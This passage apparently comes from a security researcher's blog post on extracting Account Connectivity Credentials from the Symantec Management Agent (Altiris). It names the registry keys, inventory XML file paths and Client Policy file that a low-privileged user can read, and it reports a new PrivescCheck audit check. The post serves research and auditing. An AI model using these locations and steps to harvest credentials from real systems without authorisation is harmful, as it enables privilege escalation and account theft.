 Agent information in the registry
The subkey Servers contains a list of servers, as well as their respective URLs. The key itself also contains a (Default) value with the name of the default Notification Server.
 Server information in the registry
There is nothing new so far. Again, this was already detailed in MDSec’s blog post. Can we find more information, though?
The initial assumption was that we could not retrieve the “Type GUID”, unless we had SYSTEM privileges. Perhaps, this is something new in the version I tested, but I did find it in several files accessible to even low-privileged users:
C:\Program Files\Altiris\Altiris Agent\AeXLastBasicInventory.xmlC:\Program Files\Altiris\Altiris Agent\AeXLastBasicInventoryDelta.xmlC:\Program Files\Altiris\Altiris Agent\Client Policies\<NOTIFICATION_SERVER_NAME>.xml
 Type GUID in the agent’s inventory file
The file AeXLastBasicInventory.xml is great because we can easily parse it with PowerShell using the XPath /message/body/inventory/resources/resource and find a node which contains the parameters typeGuid (Type GUID) and guid (Machine GUID).
The Client Policy file, srv02.foundation.local.xml here, is actually even better, but for a different reason.
 Client Policy file
It looks like this file contains the Client Policies we got earlier. As such, it contains the PkgAccessCredentials node with the Account Connectivity Credentials, except that, this time, the UserName and UserPassword values are replaced by weird paths starting with aexs://. That’s still a valuable piece of information because it provides a strong indication that ACCs are indeed stored locally.
Knowing all this, I implemented a new check in PrivescCheck, as shown below.
Although it looks simple enough, I don’t like the fact that it is based on a single observation. I guess the information stored in the registry is pretty reliable, and is unlikely to change drastically. However, that might not be the case of the Client Policy file, which is more likely to be subject to changes, I imagine. Anyways, that’s the best I can do for now.
 PrivescCheck ACC credential check
Conclusion
In this blog post, I covered some of the changes brought to the Symantec Management Agent following MDSec’s publication about extracting Account Connectivity Credentials. Although I was not able to reproduce their technique in a privileged context, I was able to do so as a low-privileged user with some minor adjustments.
Nonetheless, I have to say that a couple of things bothered me when I tried to reproduce the exploitation steps as NT AUTHORITY\SYSTEM. First, there was this “access denied” error while attempting to decrypt the Client Policy blob received from the Notification Server with SMATool.exe. Second, I couldn’t wrap my head around the fact that we had to interact with the Notification Server to retrieve the ACCs in the first place.
If you think about it, ACCs are supposed to be stored locally precisely for the agent to use them later, when needed. So, in theory, as a local administrator, we should be able to retrieve them purely offline, without having to interact with the Notification Server. So, I dug a bit further in that direction, and eventually found how to do it. I originally intended to share my findings in this blog post, but I realized that it was getting too long, so I’ll do that in a separate one.